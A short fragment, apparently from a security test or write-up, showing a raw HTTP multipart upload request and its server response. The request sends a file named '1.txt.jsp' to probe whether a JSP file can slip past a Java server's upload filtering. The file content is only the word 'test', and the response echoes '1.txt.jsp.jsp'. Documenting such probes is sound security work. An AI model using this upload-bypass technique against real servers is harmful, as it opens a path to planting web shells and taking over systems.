 ------------ei4KM7Ij5Ij5Ef1Ij5gL6KM7Ef1cH2
Content-Disposition: form-data; name="fileName"; filename="1.txt.jsp"
Content-Type: application/octet-stream
test
------------ei4KM7Ij5Ij5Ef1Ij5gL6KM7Ef1cH2
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4KM7Ij5Ij5Ef1Ij5gL6KM7Ef1cH2--
+ < >
response
raw headers hex
Content-Length: 13
X-Powered-By: Servlet/2.5 JSP/2.1
1.txt.jsp.jsp